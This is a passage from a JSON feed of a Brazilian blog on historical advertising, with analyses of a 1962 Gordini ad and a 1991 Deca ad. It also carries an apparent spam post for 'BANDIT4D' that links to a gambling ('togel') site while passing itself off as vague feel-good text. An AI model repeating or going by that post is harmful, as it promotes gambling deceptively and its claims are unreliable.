Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUjxn5EsIYtrzKDFmszCU6jBT9gNXDhRPGhchNMklTviQGHYyGrzU8m771eXiT82OH50DEYKR8z4h24boStcmwkFRIH1MCnm2aB7fQ2iIamZXiaFYSlJKtCEfYyHfoEwLpSigT8OTMT-QqB1VOO7U9DhAd41_WjBZzFG9_LKonu8l2rUWjGVhU1zM6JWM\/s72-c\/propaganda%20antiga%20nescau%20prontinho%201988.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/feeds/posts/default?alt=json-in-script&start-index=5&max-results=3&callback=jQuery1110030804360246968154_1768984940663&_=1768984940669
body_size: 7762
content:
// API callback
jQuery1110030804360246968154_1768984940663({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375"},"updated":{"$t":"2026-01-20T18:33:11.835-03:00"},"category":[{"term":"impresso"},{"term":"VT"},{"term":"anos 90"},{"term":"alimentos"},{"term":"anos 70"},{"term":"anos 80"},{"term":"anos 50"},{"term":"higiene"},{"term":"anos 60"},{"term":"medicina"},{"term":"automóveis"},{"term":"saúde"},{"term":"vestuário"},{"term":"bebidas"},{"term":"anos 40"},{"term":"anos 30"},{"term":"anos 20"},{"term":"cosméticos"},{"term":"anos 10"},{"term":"celebridade"},{"term":"ano 2000"},{"term":"eletrônicos"},{"term":"anos 1900"},{"term":"refrigerante"},{"term":"século XIX"},{"term":"eletrodomésticos"},{"term":"Politicamente Incorreto"},{"term":"bebidas alcoolicas"},{"term":"artigos"},{"term":"lojas de departamento"},{"term":"datas comemorativas"},{"term":"entretenimento"},{"term":"Utilidades do Lar"},{"term":"doces"},{"term":"brinquedos"},{"term":"creme dental"},{"term":"chocolate"},{"term":"Augusto Fagundes"},{"term":"limpeza"},{"term":"cigarros"},{"term":"veículos de comunicação"},{"term":"equipamento de som"},{"term":"maquinários"},{"term":"internacional"},{"term":"telefonia"},{"term":"fortificante"},{"term":"banco e financeira"},{"term":"top"},{"term":"Natal"},{"term":"viagens"},{"term":"Aberturas de Programas"},{"term":"esportes"},{"term":"infantil"},{"term":"jingle"},{"term":"coca cola"},{"term":"achocolatado"},{"term":"copa do mundo"},{"term":"transporte"},{"term":"curiosidades"},{"term":"aviação"},{"term":"Objetos do Baú"},{"term":"rádio"},{"term":"governo"},{"term":"educação"},{"term":"notícias"},{"term":"turismo"},{"term":"fotografia"},{"term":"perfumes"},{"term":"promoção"},{"term":"moto"},{"term":"destaque"},{"term":"leite condensado"},{"term":"História da Marca"},{"term":"Turma da Mônica"},{"term":"filmes"},{"term":"São Paulo"},{"term":"café"},{"term":"sorvetes"},{"term":"bicicleta"},{"term":"material escolar"},{"term":"posto de gasolina"},{"term":"classificados"},{"term":"video game"},{"term":"informática"},{"term":"humor"},{"term":"relógio"},{"term":"armas"},{"term":"máquinas de escrever"},{"term":"bombril"},{"term":"material para construção"},{"term":"sucos"},{"term":"moradia"},{"term":"cartaz de filmes"},{"term":"escravos"},{"term":"Turma do Chaves"},{"term":"caminhão"},{"term":"embalagens"},{"term":"fastfood"},{"term":"animais"},{"term":"droga"},{"term":"hotel"},{"term":"historia"},{"term":"internet"},{"term":"pneus"},{"term":"ônibus"},{"term":"Goiânia"},{"term":"Japão"},{"term":"inseticida"},{"term":"supermercado"},{"term":"United Colors of Benetton"},{"term":"livros"},{"term":"social"},{"term":"Evolução da Marca"},{"term":"Hertha Schwartz"},{"term":"mascote"},{"term":"serviço comunitário"},{"term":"disco"},{"term":"loterias"},{"term":"política"},{"term":"Não ao Panda"},{"term":"ONG"},{"term":"associações e clubes"},{"term":"carnaval"},{"term":"coleções"},{"term":"eleições"},{"term":"entregas"},{"term":"patrocinador"},{"term":"seguros"},{"term":"instrumentos musicais"},{"term":"rural"},{"term":"eventos"},{"term":"shopping"},{"term":"decoração"},{"term":"fogos de artifício"},{"term":"guaraná"},{"term":"joias"},{"term":"urbanização"},{"term":"varejo"}],"title":{"type":"text","$t":"Propagandas Históricas | Propagandas Antigas"},"subtitle":{"type":"html","$t":"Propagandas antigas. História da publicidade brasileira e mundial. Spots, jingles, impressos e comerciais antigos. Aberturas de programas de TV, e aberturas antigas de novelas. História da propaganda brasileira."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script\u0026start-index=2\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script\u0026start-index=8\u0026max-results=3"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5399"},"openSearch$startIndex":{"$t":"5"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4505561696359705740"},"published":{"$t":"2026-01-17T10:28:00.000-03:00"},"updated":{"$t":"2026-01-19T17:38:57.829-03:00"},"title":{"type":"text","$t":"BANDIT4D: A Escolha Certa Para Aventuras Vencedoras!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgEU9TBY-XGJNpqJOUD6FzPMbo6v9kkpDPtYCAc_SrW7YkZCvXiEdlaJ5n5xXzpfMPlGFuf26R0V-Mz8MT96MpGB7IKzIrdebnvREIms9gokObAhosrp1LJE8BGDAfcr4g5rcYf0AG4B2yUJ3UJ1vTbXXLlcZm4V6P026QMFVmARbs-xy7jV7fCiB3BwUk=s16000\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê já sentiu curiosidade por um espaço onde diversão, foco e escolhas inteligentes caminham juntos de forma leve? Já pensou em algo que pareça simples, positivo e fácil de entender no dia a dia? Muitos leitores fazem esse tipo de pergunta quando procuram algo que soe verdadeiro e confortável, e é exatamente aí que este tema se encaixa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEntendendo A Ideia Central\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo centro deste título está a ideia de escolha e clareza. Ele fala sobre optar por algo que parece certo, equilibrado e que traz uma sensação de animação sem pressão. O \u003Ca href=\"https:\/\/winner191.com\/games\"\u003EBANDIT4D APK\u003C\/a\u003E é simples e próximo da forma como pensamos na vida diária.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EUma Abordagem Simples E Clara\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEssa ideia funciona com uma abordagem direta, em que tudo é fácil de acompanhar. Não existe conversa pesada nem estrutura complicada. As pessoas gostam de coisas que fazem sentido desde o começo, e isso é levado em conta aqui. O foco está em um aproveitamento constante e em ações bem pensadas. O ritmo parece natural, como uma conversa tranquila em que tudo é explicado com palavras comuns. Isso ajuda o leitor a se sentir à vontade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EBaseado Em Pensamento Positivo\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO pensamento positivo tem um papel importante aqui. Quando algo é construído com boa intenção e passos claros, a sensação naturalmente melhora. Existe uma calma que vem de saber que tudo é organizado de forma aberta e justa. Essa visão ajuda as pessoas a ficarem relaxadas e confiantes, o que sempre é algo bom em qualquer atividade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EUma Experiência Amigável Para Pessoas Comuns\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHoje em dia, muitas pessoas querem experiências que se pareçam com a vida real. Elas procuram algo que não seja forçado nem confuso. Essa ideia atende bem a essa necessidade e mantém tudo leve e acessível.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EUm Ritmo Fácil De Acompanhar\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO ritmo é suave e fácil de entender. Desde o primeiro passo, tudo parece natural. Não há pressa, nem pressão, e não é preciso adivinhar o que vem depois. Esse tipo de andamento agrada quem prefere fazer as coisas com calma. Também ajuda quem está começando a se sentir bem recebido.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EConforto E Confiança Juntos\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EConforto gera confiança, e confiança ajuda a fazer escolhas melhores. Quando as pessoas se sentem tranquilas, elas aproveitam mais o momento. Esse equilíbrio é importante porque permite manter a atenção e curtir cada etapa. A sensação geral continua leve, calma e positiva.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EFoco Em Habilidade E Escolhas Inteligentes\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEste título está ligado à ideia de fazer escolhas conscientes, em vez de contar apenas com sorte. Ele incentiva o pensamento claro e a ação com atenção.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EIncentivo A Ações Pensadas\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAções bem pensadas sempre trazem resultados mais satisfatórios. Essa ideia apoia, de forma natural, o planejamento e o pensamento calmo. Em vez de agir com pressa, ela permite observar, entender e seguir adiante. Esse jeito de pensar combina bem com hábitos da vida real, onde paciência e atenção fazem diferença.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EAprendizado Pela Experiência\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO aprendizado acontece de forma natural quando a experiência é fluida. Não há necessidade de \u003Ca href=\"https:\/\/winner191.com\/games\"\u003EBANDIT4D LINK ALTERNATIF\u003C\/a\u003E explicações longas ou regras complicadas. As pessoas aprendem praticando, percebendo padrões e melhorando aos poucos. Esse tipo de aprendizado constante parece mais verdadeiro e duradouro.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EUm Estilo Casual E Fácil De Relacionar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm ponto forte aqui é como o tom geral soa próximo e humano. Ele não tenta parecer pesado ou formal demais. Parece uma conversa normal.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EConexão Com A Vida Diária\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA linguagem e a ideia se conectam bem com o cotidiano. Soa como algo que um amigo comentaria em um papo tranquilo. As palavras são simples, os exemplos parecem familiares e a lógica combina com o jeito comum de pensar. Essa proximidade aumenta a confiança e torna a leitura mais agradável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EToque Humano Em Cada Etapa\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm toque humano faz toda a diferença. Quando algo parece escrito por uma pessoa real para outras pessoas reais, a confiança cresce. Essa sensação está presente em todo o texto. O leitor é respeitado, e tudo é apresentado de forma clara e direta.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMantendo Equilíbrio E Tranquilidade\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEquilíbrio é essencial em qualquer atividade. Esse conceito mantém isso como prioridade e evita exageros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EProgresso Calmo E Constante\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEm vez de movimentos rápidos, a ideia valoriza o avanço constante. Esse ritmo tranquilo ajuda a manter o controle e aproveitar o processo. Existe uma leveza que torna tudo mais agradável e menos cansativo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPensamento Positivo Sempre\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma mentalidade positiva ajuda a manter o foco e o bom humor. Essa ideia apoia esse estado ao manter tudo claro e acolhedor. Quando as pessoas se sentem bem, elas fazem escolhas melhores e aproveitam mais.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEstrutura Clara E Fácil Compreensão\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA forma como uma ideia é organizada faz muita diferença. Uma estrutura clara ajuda o leitor a acompanhar sem esforço.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPalavras Simples E Significado Claro\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUsar palavras \u003Ca href=\"https:\/\/winner191.com\/games\"\u003EBANDIT4D TOGEL\u003C\/a\u003E facilita o entendimento. Não é preciso linguagem complicada quando a mensagem é forte. Esse estilo mantém tudo aberto e acessível, permitindo que pessoas de diferentes perfis se identifiquem.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ELeitura Suave Do Início Ao Fim\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA leitura flui bem do começo ao final. As frases seguem uma ordem natural, e as ideias se conectam de forma lógica. Isso torna o conteúdo fácil de ler e lembrar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EUm Espaço Positivo Para Aproveitar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO aproveitamento cresce quando as pessoas se sentem tranquilas. Essa ideia cria esse tipo de ambiente de forma natural.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ESentir-se Bem Ao Participar\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESentir-se bem é importante. Essa proposta mantém a tensão distante e favorece um clima leve. Assim, é possível curtir o momento sem peso.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMotivação Que Surge Naturalmente\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA motivação aparece de forma espontânea, sem forçar. Quando algo parece certo, o interesse se mantém sozinho. Esse interesse natural ajuda a manter tudo agradável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EApelo De Longo Prazo E Confiança\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA confiança se constrói com o tempo, quando a experiência continua estável e justa. Essa ideia entende bem isso.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EConsistência Gera Segurança\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA constância traz tranquilidade. Quando tudo permanece claro e firme, as pessoas se sentem mais seguras. Essa estabilidade torna a ideia confiável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ERespeito Pelo Leitor\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO respeito aparece na forma como tudo é apresentado. Essa ideia respeita o leitor ao manter clareza e sinceridade. Não há pressão, apenas informações diretas e um tom calmo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EFinalizando Com Uma Ideia Clara\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo fim das contas, as pessoas procuram algo que pareça certo e que se encaixe facilmente na rotina. Este título reflete isso ao apresentar uma proposta tranquila, amigável e positiva. Ele fala de forma simples, mantém o clima leve e apoia decisões conscientes. Para quem valoriza clareza, conforto e um toque humano, essa abordagem soa natural e fácil de aceitar.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4505561696359705740\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/bandit4d-escolha-certa-para-aventuras.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4505561696359705740"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4505561696359705740"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/bandit4d-escolha-certa-para-aventuras.html","title":"BANDIT4D: A Escolha Certa Para Aventuras Vencedoras!"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgEU9TBY-XGJNpqJOUD6FzPMbo6v9kkpDPtYCAc_SrW7YkZCvXiEdlaJ5n5xXzpfMPlGFuf26R0V-Mz8MT96MpGB7IKzIrdebnvREIms9gokObAhosrp1LJE8BGDAfcr4g5rcYf0AG4B2yUJ3UJ1vTbXXLlcZm4V6P026QMFVmARbs-xy7jV7fCiB3BwUk=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4872665550069742260"},"published":{"$t":"2026-01-16T11:20:00.003-03:00"},"updated":{"$t":"2026-01-16T11:20:00.112-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 60"},{"scheme":"http://www.blogger.com/atom/ns#","term":"automóveis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Gordini (Willys-Overland) - 1962"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECom uma imagem impactante, o anúncio coloca o \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Gordini\" target=\"_blank\"\u003EGordini\u003C\/a\u003E literalmente sobre os trilhos, como se estivesse pronto para enfrentar qualquer desafio. A cena transmite força, resistência e ousadia, dialogando diretamente com o conceito de durabilidade. O título brinca com a potência de 40 HP, transformando um dado técnico em argumento emocional. O texto reforça a ideia de robustez ao citar estrutura monobloco e suspensão reforçada. Há um esforço claro em afastar qualquer medo ou desconfiança do consumidor. O Gordini aparece como um carro confiável para o dia a dia, mas também pronto para situações extremas. A narrativa valoriza a engenharia e o planejamento do modelo. Mesmo com potência modesta, o discurso vende eficiência e coragem. O visual ajuda a fixar a mensagem de resistência. Tudo é direto, confiante e sem rodeios. O carro é apresentado como companheiro fiel. Um convite explícito à prova de resistência.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Gordini\" target=\"_blank\"\u003EGordini\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Manchete\" target=\"_blank\"\u003ERevista Manchete\u003C\/a\u003E, edição de 3 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1962\" target=\"_blank\"\u003E1962\u003C\/a\u003E, reflete bem a estratégia da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Willys-Overland\" target=\"_blank\"\u003EWillys-Overland\u003C\/a\u003E de reforçar confiança em um mercado ainda em formação no Brasil. A comunicação aposta menos em luxo e mais em resistência mecânica, segurança e solidez. A imagem simbólica do carro sobre trilhos resume visualmente a promessa do produto, criando uma associação imediata entre engenharia e superação.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Jf4Sn_B7cBOgi80aTVbtzkCiCBpa6VCdQ8RoN0mKnXvk0NV4AZas3SYwgJIBhDvWpYJExJJgXJ51r_1WqV7ZiE24eoJKSvixlq8nxUUsIR7USXGiqnuprI7KMgV7YH5tsa7wlE-DOrhrgroSUElp7ILzGVYhq4P8zrEJ6jauOeToSbiI-FIKDOorrgY\/s2202\/propaganda%20antiga%20gordini%20renault%201962%20-%20revista%20manchete%2003%20de%20novembro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1962, o Gordini aposta na resistência e na engenharia para conquistar confiança, usando imagem forte e discurso direto ao consumidor.\" border=\"0\" data-original-height=\"2202\" data-original-width=\"1630\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Jf4Sn_B7cBOgi80aTVbtzkCiCBpa6VCdQ8RoN0mKnXvk0NV4AZas3SYwgJIBhDvWpYJExJJgXJ51r_1WqV7ZiE24eoJKSvixlq8nxUUsIR7USXGiqnuprI7KMgV7YH5tsa7wlE-DOrhrgroSUElp7ILzGVYhq4P8zrEJ6jauOeToSbiI-FIKDOorrgY\/s16000\/propaganda%20antiga%20gordini%20renault%201962%20-%20revista%20manchete%2003%20de%20novembro.jpg\" title=\"Em 1962, o Gordini aposta na resistência e na engenharia para conquistar confiança, usando imagem forte e discurso direto ao consumidor.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4872665550069742260\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/gordini-willys-overland-1962.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4872665550069742260"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4872665550069742260"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/gordini-willys-overland-1962.html","title":"Gordini (Willys-Overland) - 1962"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Jf4Sn_B7cBOgi80aTVbtzkCiCBpa6VCdQ8RoN0mKnXvk0NV4AZas3SYwgJIBhDvWpYJExJJgXJ51r_1WqV7ZiE24eoJKSvixlq8nxUUsIR7USXGiqnuprI7KMgV7YH5tsa7wlE-DOrhrgroSUElp7ILzGVYhq4P8zrEJ6jauOeToSbiI-FIKDOorrgY\/s72-c\/propaganda%20antiga%20gordini%20renault%201962%20-%20revista%20manchete%2003%20de%20novembro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4847102373749847051"},"published":{"$t":"2026-01-15T11:13:00.010-03:00"},"updated":{"$t":"2026-01-15T11:13:00.121-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 90"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Utilidades do Lar"}],"title":{"type":"text","$t":"Louças e Metais Sanitários Deca - 1991"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECom fundo escuro e um toque de verde sofisticado, o anúncio aposta na elegância para falar de algo cotidiano: o banheiro. A peça transforma metais sanitários em protagonistas, quase como obras de arte. O texto constrói uma ideia clara de que beleza, técnica e conforto caminham juntos. Há uma valorização explícita do trabalho de arquitetos, engenheiros e encanadores, reforçando credibilidade. A metáfora com grandes mestres da arte eleva o produto a outro patamar simbólico. O visual limpo destaca o brilho do metal, transmitindo qualidade e precisão. O slogan é direto e memorável, conectando talento à experiência doméstica. A marca se posiciona como referência em design e funcionalidade. Não há excesso de informação, apenas o essencial bem apresentado. O anúncio conversa com um público atento a estética e status. Tudo sugere sofisticação sem perder a praticidade. Um banheiro que deixa de ser coadjuvante e vira expressão de estilo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio da \u003Ca 